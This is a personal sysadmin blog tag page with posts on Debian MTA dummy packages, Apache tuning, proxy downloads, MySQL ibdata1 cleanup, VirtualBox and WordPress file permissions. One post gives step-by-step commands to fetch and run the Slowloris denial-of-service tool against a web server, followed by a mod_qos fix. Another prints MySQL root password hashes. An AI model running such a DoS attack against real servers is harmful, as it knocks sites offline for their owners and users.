Posts Tagged ‘net’

Removing exim and installing qmail / Generate and install pseudo mta dummy package on Debian / Ubuntu etc. .deb based Linux

Thursday, March 10th, 2016

debian-dummy-mta-package-install-howto-tux-mail-nice-mascot
If you happen to be installing Qmail Mail server on a Debian or Ubuntu (.deb) based Linux, you will notice by default there will be some kind of MTA (Mail Transport Agent) already installed mail-transfer-agent package will be installed and because of Debian .deb package depedency to have an MTA always installed on the system you will be unable to remove Exim MTA without installing some other MTA (Postix / Qmail) etc.

This will be a problem for those like me who prefer to compile and install Qmail from source, thus to get around this it is necessery to create a dummy package that will trick the deb packaging depencies that actually mta-local MTA package is present on the server.

The way to go here is to use equivs (Circumvent debian package dependencies):
 

debian:~# apt-cache show equivs|grep -i desc -A 10

Description: Circumvent Debian package dependencies
 This package provides a tool to create trivial Debian packages.
 Typically these packages contain only dependency information, but they
 can also include normal installed files like other packages do.
 .
 One use for this is to create a metapackage: a package whose sole
 purpose is to declare dependencies and conflicts on other packages so
 that these will be automatically installed, upgraded, or removed.
 .
 Another use is to circumvent dependency checking: by letting dpkg
 think a particular package name and version is installed when it

Btw creating a .deb dummy package will be necessery in many other cases when you have to install from some third party debian repositories or some old and alrady unmaintaned deb-src packages for the sake of making some archaic software to resurrect somewhere, so sooner or later even if you're not into Mail servers you will certainly need equivs.

Then install equivs and go on proceeding creating the dummy mail-transport-agent package
 

debian:~# cd /tmp debian:~# cp -rpf /usr/share/doc/equivs/examples/mail-transport-agent.ctl . debian:~# equivs-build mail-transport-agent.ctl


Above command will build and package /tmp/mta-local_1.0_all.deb dummy package.
So continue and install it with dpkg as you use to install debian packages


debian:~# dpkg -i /tmp/mta-local_1.0_all.deb


From then on you can continue your standard LWQ – Life with Qmail or any other source based qmail installation with:


./config-fast mail.yourmaildomain.net


So that's it now .deb packaging system consistency will be complete so standard security package updates with apt-get and aptitude updates or dpkg -i third party custom software insatlls will not be breaking up any more.

Hope that helped someone 🙂


Apache Webserver disable hostnamelookups “HostnameLookups off” for minor performance increase

Friday, February 12th, 2016

apache-disable-dns-lookups-for-speed-hostnamelookups-off-directive-building-scalable-php-applications

If you don't much care about logging in logs from which domain / hostnames requests to webserver originate and you want to boost up the Apache Webserver performance a bit especially on a heavy loaded Websites, where no need for stuff like Webalizer, Awstats etc. , e.g. you're using GoogleAnalytics to already track requests (beware as sometimes GoogleAnalytics could be missing requests to your webserver, so having some kind of LogAnalyzer software on server is always a plus). But anyways accepting that many of us already trust GoogleAnalytitcs.


Then a great tuning option to use in default domain configuration or in multiple VirtualHosts config is:

HostnameLookups off

If you want to make the HostnameLookups off as a default behaviour to all your virtualhosts on  Debian / Ubuntu / CentOS / SuSE / RHEL distro virtualhosts add either to default config /etc/apache2/sites-enabled/000-default (on Deb based Linuxes) or (on RPM based ones), add directive to /etc/httpd/httpd.conf

For self-hosted websites (if run your own small hosting) or for a home situated webservers with up to 20-50 websites it is also a useful optimization tip to include in /etc/hosts file all the IPs of sites with respective domain names following the normal syntax of /etc/hosts, e.g. in my own /etc/hosts, I have stuff like:
 

pcfreak:~$ cat /etc/hosts
127.0.0.1 localhost localhost.localdomain
127.0.1.1 pcfreak.www.pc-freak.net pcfreak mail.www.pc-freak.net
192.168.0.14 new-pcfreak
219.22.88.70 fw
212.36.0.70 ftp.bg.debian.org
212.211.132.32 security.debian.org
83.228.93.76 pcfreak.biz www.pc-freak.net www.pc-freak.net
# for wordpress plugins
216.58.209.3 gstatic.com
91.225.248.129 www.linkedin.com
74.50.119.198 www.blogtopsites.com
94.31.29.40 static.addtoany.com
216.58.209.202 fonts.googleapis.com
216.58.209.14 www.google-analytics.com
216.58.209.14 feeds.feedburner.com
93.184.220.241 wprp.zemanta.com
199.30.80.32 stumbleupon.com
156.154.168.17 stumbleupon.com
2.18.89.251 platform.linkedin.com
# The following lines are desirable for IPv6 capable hosts

# … etc. put IPs and hostnames following above syntax


As you see from above commented section for wordpress plugins, I've included some common websites used by WordPress enabled plugins to prevent my own hosting server to query DNS server every time. The normal way the Linux / Unix works is it first checks in /etc/hosts and only if the hostname is not defined there then it queries the DNS caching server in my case this is a local DJBDNS cache server, however defining the hosts in /etc/hosts saves a lot of milisecons on every request and often if multiple hosts are defined could save (decrease site opening for end users) with seconds.


Well now use some website speed testing plugin like Yslow, Firebug Fiddler or HTTPWatch


How to use wget and curl via HTTP Proxy server / How to set a HTTPS proxy server on a bash shell on Linux

Wednesday, January 27th, 2016

linux-ssl-proxy-configuration-from-command-line-with-wget-and-curl-howto

I've been working a bit on a client's automation, the task is to automate process of installations of Apaches / Tomcats / JBoss and Java servers, so me and colleagues don't waste too
much time in trivial things. To complete that I've created a small repository on a Apache with a WebDav server with major versions of each general branch of Application servers and Javas.
In order to access the remote URL where the .tar.gz binaries archives reside, I had to use a proxy serve as the client runs all his network in a DMZ and all Web Port 80 and 443 HTTPS traffic inside the client network
has to pass by the network proxy.

Thus to make the downloads possible via the shell script, writting I needed to set the script to use the HTTPS proxy server. I've been using proxy earlier and I was pretty aware of the http_proxy bash shell
variable thus I tried to use this one for the Secured HTTPS proxy, however the connection was failing and thanks to colleague Anatoliy I realized the whole problem is I'm trying to use http_proxy shell variable
which has to only be used for unencrypted Proxy servers and in this case the proxy server is over SSL encrypted HTTPS protocol so instead the right variable to use is:
 

https_proxy


The https_proxy var syntax, goes like this:

proxy_url='http-proxy-url.net:8080';
export https_proxy="$proxy_url"

how-to-set-https_proxy_url-on-linux-freebsd-openbsd-bsd-and-unix-from-terminal-console

Once the https_proxy variable is set  UNIX's wget non interactive download tool starts using the proxy_url variable set proxy and the downloads in my script works.

Hence to make the different version application archives download work out, I've used wget like so:
 

 wget –no-check-certificate –timeout=5 https://full-path-to-url.net/file.rar


For other BSD / HP-UX / SunOS UNIX Servers where  shells are different from Bourne Again (Bash) Shell, the http_proxy and  https_proxy variable might not be working.
In such cases if you have curl (command line tool) is available instead of wget to script downloads you can use something like:
 

 curl -O -1 -k –proxy http-proxy-url.net:8080 https://full-path-to-url.net/file.rar

The http_proxy and https_proxy variables works perfect also on Mac OS X, default bash shell, so Mac users enjoy.
For some bash users in some kind of firewall hardened environments like in my case, its handy to permanently set a proxy to all shell activities via auto login Linux / *unix scripts .bashrc or .bash_profile that saves the inconvenience to always
set the proxy so lynx and links, elinks text console browsers does work also anytime you login to shell.

Well that's it, my script enjoys proxying traffic 🙂
 

Apache Denial of Service (DoS) attack with Slowris / Crashing Apache

Monday, February 1st, 2010

slowloris-denial-of-service-apache-logo
A friend of mine pointed me to a nice tool that is able to create a succesful denial of service to
most of the running web servers out there. The tools is called slowris
For any further information there is the following publication on ha.ckers.org about slowris
The original article of the friend of mine is located on his (mpetrov.net) person blog .
Unfortunately the post is in Bulgarian so it’s not a match for English speaking audience.
To launch the attack on Debian Linux all you need is:

# apt-get install libio-all-perl libio-socket-ssl-perl
# wget http://ha.ckers.org/slowloris/slowloris.pl
now issue the attack
# perl slowloris.pl -dns example.com -port 80 -timeout 1 -num 200 -cache

There you go the Apache server is not responding, no-traces of the DoS are left on the server,
the log file is completely clear of records!
;The fix to the attack comes with installing the not so popular Apache module: mod_qos
# cd /tmp/
# wget http://freefr.dl.sourceforge.net/project/mod-qos/mod-qos/9.7/mod_qos-9.7.tar.gz
# tar zxvf mod_qos-9.7.tar.gz
# cd mod_qos-9.7/apache2/
# apxs2 -i -c mod_qos.cThe module is installing to "/usr/lib/apache2/modules"All left is configuring the module
# cd /etc/apache2/mods-available/
#vim qos.load

Add the following in the file:

LoadModule qos_module /usr/lib/apache2/modules/mod_qos.so

Cheers! 🙂
I should express my gratitude to Martin Petrov's blog for the great info.

Fix MySQL ibdata file size – ibdata1 file growing too large, preventing ibdata1 from eating all your server disk space

Thursday, April 2nd, 2015

fix-solve-mysql-ibdata-file-size-ibdata1-file-growing-too-large-and-preventing-ibdata1-from-eating-all-your-disk-space-innodb-vs-myisam

If you're a webhosting company hosting dozens of various websites that use MySQL with InnoDB  engine as a backend you've probably already experienced the annoying problem of MySQL's ibdata1 growing too large / eating all server's disk space and triggering disk space low alerts. The ibdata1 file, taking up hundreds of gigabytes is likely to be encountered on virtually all Linux distributions which run default MySQL server <= MySQL 5.6 (with default distro shipped my.cnf). The excremental ibdata1 raise appears usually due to a application software bug on how it queries the database. In theory there are no limitation for ibdata1 except maximum file size limitation set for the filesystem (and there is no limitation option set in my.cnf) meaning it is quite possible that under certain conditions ibdata1 grow over time can happily fill up your server LVM (Storage) drive partitions.

Unfortunately there is no way to shrink the ibdata1 file and only known work around (I found) is to set innodb_file_per_table option in my.cnf to force the MySQL server create separate *.ibd files under datadir (my.cnf variable) for each freshly created InnoDB table.
 

1. Checking size of ibdata1 file

On Debian / Ubuntu and other deb based Linux servers datadir is /var/lib/mysql/ibdata1

server:~# du -hsc /var/lib/mysql/ibdata1
45G     /var/lib/mysql/ibdata1
45G     total


2. Checking info about Databases and Innodb storage Engine

server:~# mysql -u root -p
password:

mysql> SHOW DATABASES;
+——————–+
| Database           |
+——————–+
| information_schema |
| bible              |
| blog               |
| blog-sezoni        |
| blogmonastery      |
| daniel             |
| ezmlm              |
| flash-games        |


Next step is to get some understanding about how many existing InnoDB tables are present within Database server:


mysql> SELECT COUNT(1) EngineCount,engine FROM information_schema.tables WHERE table_schema NOT IN ('information_schema','performance_schema','mysql') GROUP BY engine;
+————-+——–+
| EngineCount | engine |
+————-+——–+
|         131 | InnoDB |
|           5 | MEMORY |
|         584 | MyISAM |
+————-+——–+
3 rows in set (0.02 sec)

To get some more statistics related to InnoDb variables set on the SQL server:
 

mysqladmin -u root -p'Your-Server-Password' var | grep innodb


Here is also how to find which tables use InnoDb Engine

mysql> SELECT table_schema, table_name
    -> FROM INFORMATION_SCHEMA.TABLES
    -> WHERE engine = 'innodb';

+————–+————————–+
| table_schema | table_name               |
+————–+————————–+
| blog         | wp_blc_filters           |
| blog         | wp_blc_instances         |
| blog         | wp_blc_links             |
| blog         | wp_blc_synch             |
| blog         | wp_likes                 |
| blog         | wp_wpx_logs              |
| blog-sezoni  | wp_likes                 |
| icanga_web   | cronk                    |
| icanga_web   | cronk_category           |
| icanga_web   | cronk_category_cronk     |
| icanga_web   | cronk_principal_category |
| icanga_web   | cronk_principal_cronk    |


3. Check and Stop any Web / Mail / DNS service using MySQL

server:~# ps -efl |grep -E 'apache|nginx|dovecot|bind|radius|postfix'

Below cmd should return empty output, (e.g. Apache / Nginx / Postfix / Radius / Dovecot / DNS etc. services are properly stopped on server).

4. Create Backup dump all MySQL tables with mysqldump

Next step is to create full backup dump of all current MySQL databases (with mysqladmin):

server:~# mysqldump –opt –allow-keywords –add-drop-table –all-databases –events -u root -p > dump.sql
server:~# du -hsc /root/dump.sql
940M    dump.sql
940M    total


If you have free space on an external backup server or remotely mounted attached (NFS or SAN Storage) it is a good idea to make a full binary copy of MySQL data (just in case something wents wrong with above binary dump), copy respective directory depending on the Linux distro and install location of SQL binary files set (in my.cnf).
To check where are MySQL binary stored database data (check in my.cnf):

server:~# grep -i datadir /etc/mysql/my.cnf
datadir         = /var/lib/mysql

If server is CentOS / RHEL Fedora RPM based substitute in above grep cmd line /etc/mysql/my.cnf with /etc/my.cnf

if you're on Debian / Ubuntu:

server:~# /etc/init.d/mysql stop
server:~# cp -rpfv /var/lib/mysql /root/mysql-data-backup

Once above copy completes, DROP all all databases except, mysql, information_schema (which store MySQL existing user / passwords and Access Grants and Host Permissions)

5. Drop All databases except mysql and information_schema

server:~# mysql -u root -p
password:


mysql> SHOW DATABASES;

DROP DATABASE blog;
DROP DATABASE sessions;
DROP DATABASE wordpress;
DROP DATABASE micropcfreak;
DROP DATABASE statusnet;

          etc. etc.

ACHTUNG !!! DON'T execute!DROP database mysql; DROP database information_schema; !!! – cause this might damage your User permissions to databases

6. Stop MySQL server and add innodb_file_per_table and few more settings to prevent ibdata1 to grow infinitely in future

server:~# /etc/init.d/mysql stop

server:~# vim /etc/mysql/my.cnf
[mysqld]
innodb_file_per_table
innodb_flush_method=O_DIRECT
innodb_log_file_size=1G
innodb_buffer_pool_size=4G

Delete files taking up too much space – ibdata1 ib_logfile0 and ib_logfile1

server:~# cd /var/lib/mysql/
server:~#  rm -f ibdata1 ib_logfile0 ib_logfile1
server:~# /etc/init.d/mysql start
server:~# /etc/init.d/mysql stop
server:~# /etc/init.d/mysql start
server:~# ps ax |grep -i mysql


You should get no running MySQL instance (processes), so above ps command should return blank.
 

7. Re-Import previously dumped SQL databases with mysql cli client

server:~# cd /root/
server:~# mysql -u root -p < dump.sql

Hopefully import should went fine, and if no errors experienced new data should be in.

Altearnatively if your database is too big and you want to import it in less time to mitigate SQL downtime, instead import the database with:

server:~# mysql -u root -p
password:
mysql>  SET FOREIGN_KEY_CHECKS=0;
mysql> SOURCE /root/dump.sql;
mysql> SET FOREIGN_KEY_CHECKS=1;


If something goes wrong with the import for some reason, you can always copy over sql binary files from /root/mysql-data-backup/ to /var/lib/mysql/
 

8. Connect to mysql and check whether databases are listable and re-check ibdata file size

Once imported login with mysql cli and check whther databases are there with:

server:~# mysql -u root -p
SHOW DATABASES;

Next lets see what is currently the size of ibdata1, ib_logfile0 and ib_logfile1
 

server:~# du -hsc /var/lib/mysql/{ibdata1,ib_logfile0,ib_logfile1}
19M     /var/lib/mysql/ibdata1
1,1G    /var/lib/mysql/ib_logfile0
1,1G    /var/lib/mysql/ib_logfile1
2,1G    total

Now ibdata1 will grow, but only contain table metadata. Each InnoDB table will exist outside of ibdata1.
To better understand what I mean, lets say you have InnoDB table named blogdb.mytable.
If you go into /var/lib/mysql/blogdb, you will see two files
representing the table:

  •     mytable.frm (Storage Engine Header)
  •     mytable.ibd (Home of Table Data and Table Indexes for blogdb.mytable)

Now construction will be like that for each of MySQL stored databases instead of everything to go to ibdata1.
MySQL 5.6+ admins could relax as innodb_file_per_table is enabled by default in newer SQL releases.


Now to make sure your websites are working take few of the hosted websites URLs that use any of the imported databases and just browse.
In my case ibdata1 was 45GB after clearing it up I managed to save 43 GB of disk space!!!

Enjoy the disk saving! 🙂

MySQL: How to check user privileges and allowed hosts to connect with mysql cli

Wednesday, April 2nd, 2014

how-to-check-user-privileges-and-allowed-hosts-to-connect-with-mysql-cli

On a project there are some issues with root admin user unable to access the server from remote host and the most probable reason was there is no access to the server from that host thus it was necessary check mysql root user privilegse and allowed hosts to connect, here SQL query to do it:
 

mysql> select * from `user` where  user like 'root%';
+——————————–+——+——————————————-+————-+————-+————-+————-+————-+———–+————-+—————+————–+———–+————+—————–+————+————+————–+————+———————–+——————+————–+—————–+——————+——————+—————-+———————+——————–+——————+————+————–+———-+————+————-+————–+—————+————-+—————–+———————-+
| Host                           | User | Password                                  | Select_priv | Insert_priv | Update_priv | Delete_priv | Create_priv | Drop_priv | Reload_priv | Shutdown_priv | Process_priv | File_priv | Grant_priv | References_priv | Index_priv | Alter_priv | Show_db_priv | Super_priv | Create_tmp_table_priv | Lock_tables_priv | Execute_priv | Repl_slave_priv | Repl_client_priv | Create_view_priv | Show_view_priv | Create_routine_priv | Alter_routine_priv | Create_user_priv | Event_priv | Trigger_priv | ssl_type | ssl_cipher | x509_issuer | x509_subject | max_questions | max_updates | max_connections | max_user_connections |
+——————————–+——+——————————————-+————-+————-+————-+————-+————-+———–+————-+—————+————–+———–+————+—————–+————+————+————–+————+———————–+——————+————–+—————–+——————+——————+—————-+———————+——————–+——————+————+————–+———-+————+————-+————–+—————+————-+—————–+———————-+
| localhost                      | root | *5A07790DCF43AC89820F93CAF7B03DE3F43A10D9 | Y           | Y           | Y           | Y           | Y           | Y         | Y           | Y             | Y            | Y         | Y          | Y               | Y          | Y          | Y            | Y          | Y                     | Y                | Y            | Y               | Y                | Y                | Y              | Y                   | Y                  | Y                | Y          | Y            |          |            |             |              |             0 |           0 |               0 |                    0 |
| server737                        | root | *5A07790DCF43AC89820F93CAF7B03DE3F43A10D9 | Y           | Y           | Y           | Y           | Y           | Y         | Y           | Y             | Y            | Y         | Y          | Y               | Y          | Y          | Y            | Y          | Y                     | Y                | Y            | Y               | Y                | Y                | Y              | Y                   | Y                  | Y                | Y          | Y            |          |            |             |              |             0 |           0 |               0 |                    0 |
| 127.0.0.1                      | root | *5A07790DCF43AC89820F93CAF7B03DE3F43A10D9 | Y           | Y           | Y           | Y           | Y           | Y         | Y           | Y             | Y            | Y         | Y          | Y               | Y          | Y          | Y            | Y          | Y                     | Y                | Y            | Y               | Y                | Y                | Y              | Y                   | Y                  | Y                | Y          | Y            |          |            |             |              |             0 |           0 |               0 |                    0 |
| server737.server.myhost.net | root | *5A07790DCF43FC89820A93CAF7B03DE3F43A10D9 | Y           | Y           | Y           | Y           | Y           | Y         | Y           | Y             | Y            | Y         | Y          | Y               | Y          | Y          | Y            | Y          | Y                     | Y                | Y            | Y               | Y                | Y                | Y              | Y                   | Y                  | Y                | Y          | Y            |          |            |             |              |             0 |           0 |               0 |                    0 |
| server4586                        | root | *5A07790DCF43AC89820F93CAF7B03DE3F43A10D9 | N           | N           | N           | N           | N           | N         | N           | N             | N            | N         | N          | N               | N          | N          | N            | N          | N                     | N                | N            | N               | N                | N                | N              | N                   | N                  | N                | N          | N            |          |            |             |              |             0 |           0 |               0 |                    0 |
| server4586.myhost.net              | root | *5A07790DCF43AC89820F93CAF7B03DE3F43A10D9 | N           | N           | N           | N           | N           | N         | N           | N             | N            | N         | N          | N               | N          | N          | N            | N          | N                     | N                | N            | N               | N                | N                | N              | N                   | N                  | N                | N          | N            |          |            |             |              |             0 |           0 |               0 |                    0 |
+——————————–+——+——————————————-+————-+————-+————-+————-+————-+———–+————-+—————+————–+———–+————+—————–+————+————+————–+————+———————–+——————+————–+—————–+——————+——————+—————-+———————+——————–+——————+————+————–+———-+————+————-+————–+—————+————-+—————–+———————-+
6 rows in set (0.00 sec)

mysql> exit


Here is query explained:

select * from `user` where  user like 'root%'; query means:

select * – show all
from `user` – from user database
where user like 'root%' – where there is match in user column to any string starting with 'root*',
 

How to enable VirtualBox Windows XP FullScreen with VboxGuestAdditions.iso on Ubuntu 11.10 Linux

Tuesday, January 17th, 2012

Enable_VirtualBox_Windows_XP-fullscreen-with-vboxguest-additions-iso
Right after installing Windows XP inside VirtualBox, I've found out everything works fine except the screen. Even though pressing (Right CTRL + F) was changing the Windows XP running window to FullScreen the XP screen was taking only a part of the whole screen area, where almost half of the screen was visible as simply staying blank.

A bit of research and I found the issue is caused by missing VirtualBoxGuestAdditions .


VBoxAdditions is a package which should be installed inside the VirtualBox by navigating to Devices -> Install Guest Additions

Virtualbox offers a download of a VboxGuestAdditions_4.1.2_Ubuntu.iso from url;
http://dlc.sun.edgesuite.net/virtualbox/4.1.2_Ubuntu/VBoxGuestAdditions_4.1.2_Ubuntu.iso, anyways this download fails since the URL is currently unavailable.

To fix this two ways are possible:

1. Download VBoxGuestAdditions.iso from here and put it in directory /usr/share/virtualbox , e.g.:

root@ubuntu:~# cd /usr/share/virtualbox
root@ubuntu:/usr/share/virtualbox# wget https://www.pc-freak.net/files/VBoxGuestAdditions.iso
...

2. Download and install virtualbox-guest-additions-iso_4.1.2-1_all.deb

root@ubuntu:~# wget https://www.pc-freak.net/files/virtualbox-guest-additions-iso_4.1.2-1_all.deb
...
root@ubuntu:~# dpkg -i virtualbox-guest-additions-iso_4.1.2-1_all.deb
...

Next to enable and install guest additions once again use menus:

Devices -> Install Guest Additions

VirtualBox Install Guest Additions Ubuntu Screenshot


The screen to appear next will be similar to:

VBox guest Additions windows Ubuntu

Further on follow the few dialogs to complete the installations and integration of Guest Additions and restart the Virtual machine and hooray the Windows will appear in Full screen in VirtualBox ! 😉

WordPress Security: Fix WordPress wp-config.php improper permissions to protect your sites from Database password steal / Website deface

Thursday, March 12th, 2015

wordpress-security-Fix-wordpress-wp-config-improper-permissions-to-protect-your-sites-from-Database-pass-steal
Keeping WordPress Site / Blog and related installed plugins up-to-date
is essential to prevent an attacker to hack into your Site / Database and deface your site, however if you're a company providing shell access from Cpanel / Plesk / Kloxo Panel to customers often customers are messing up permissions leaving important security credential files such as wp-config.php (which is storing user / pass credentials about connection to MySQL / PostgreSQL to have improper permissions and be world readable e.g. have permissions such as 666 or 777 while in reality the WordPress recommended permissions for wp-config.php is 600. I will skip here to explain in details difference between file permissions on Linux as this is already well described in any Linux book, however I just will recommend for any Share hosting Admin where Wordperss is hosted on Lighttpd / Apache Webserver + Some kind of backend database to be extra cautious.

Hence it is very useful to list all your WordPress sites on server wp-config.php permissions with find like this:


find /  -iname 'wp-config.php' -print1;


I find it a generally good practice to also automatically set all wp-config.php permissions to 600 (6= Read / Write  permissions only for File Owner  user 0 = No permissions for All groups, 0 = No Permissions for all non-owner users)

If find command output gives you some file permissions such as:
 

ls -al /var/www/wordpress-bak/wp-config.php
-rw-rw-rw- 1 www-data www-data 2654 jul 28  2009 wp-config.php


E.g. file permission has 666 permissions (Readable for all users), then it is wise to fix this with:
 

chmod 600 /var/www/wordpress-bak/wp-config.php


It is generally a very good practice to run also a chmod 600 to each and every found wp-config.php file on server:
 

find /  -iname 'wp-config.php' -print1 -exec chmod 600 '{}' \;


Above command will also print each file to whcih permission is set to Read / Write for Owner (this si done with -print1 option).

It is a good practice for shared hosting server to always configure a root cronjob to run above find chmod command at least once daily (whenever server hosts 50 – 100 wordpress+ more sites).
 

crontab -u root -l | { cat; echo “05 03 * * * find /  -iname 'wp-config.php' -print1 -exec chmod 600 '{}' \; } | crontab – 


If you don't have the 600 permissions set for all wp-config.php files this security "backdoor" can be used by any existing non-root user to be read and to break up (crack)  in your database and even when there are Deface bot-nets involved to deface all your hosted server wordpress sites.

One of my servers with wordpress has just recently suffered with this little but very important security hole due to a WordPress site directory backup  with improper permissions which allowed anyone to enter MySQL database, so I guess there are plenty of servers with this hidden vulnerability silently living.

Many thanks to my dear friend (Dimitar PaskalevNomen for sharing with me about this vulnerability! Very important note to make here is admins who are using some security enhancement modules such as SuPHP (which makes Apache webserver to run Separate Website instances with different user), should be careful with his set all wp-config.php modules to Owner, as it is possible the wp-config.php owner change to make customer WP based websites inaccessible.

Another good security measure to  protect your server WordPress based sites from malicious theme template injections (for both personal own hosted wordpress based blog / sites or a WordPress hosting company) is to install and activate WordPress Antivirus plugin.

Websites I view per daily basis

Friday, January 11th, 2008

milw0rm.com linux-bg.org packetstormsecurity.nl securityfocus.com debian-administration.org sciencedaily.com httpd.apache.org lwn.net php.net freebsd.org news.bg That’s most of which I can think right now ..END—–